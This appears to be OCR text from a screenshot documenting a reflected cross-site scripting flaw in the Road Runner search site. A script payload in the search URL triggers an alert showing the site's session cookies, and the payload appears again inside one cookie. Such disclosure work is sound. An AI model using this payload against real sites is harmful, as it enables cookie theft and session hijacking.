 Road Runner Search - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://search.rr.com/search?qs="><script>alert(document.cookie)</script>
G Google
Most Visited Getting Started Latest Headlines 404 Not Found Book Store
ROAD RUNNER
HIGH SPEED ONLINE ™
Web Shopping
enhanced by Google
"><script>alert(document.cookie)</script>
Search Preferences
Results 1 - 10 of about 3,910 for ">
The page at http://search.rr.com says:
s_sess=%20s_server%3DNew_York_City%3B%20SC_LINKS%3D%3B%20s_cc%3Dtrue
%3B%20sst
%3D%2522%253E%253Cscript%253Ealert%2528%2527XSS%2527%2529%253C/script%253E
%3B%20s_sq%3D%3B; s_pers=%20s_lastvisit%3D1243062736918%7C1337670736918%3B;
s_vi=[CS]v1|4A17997F00001FDE-A3A098E00001002[CE]; filtering=high
OK
Transferring data from search.rr.com...
zotero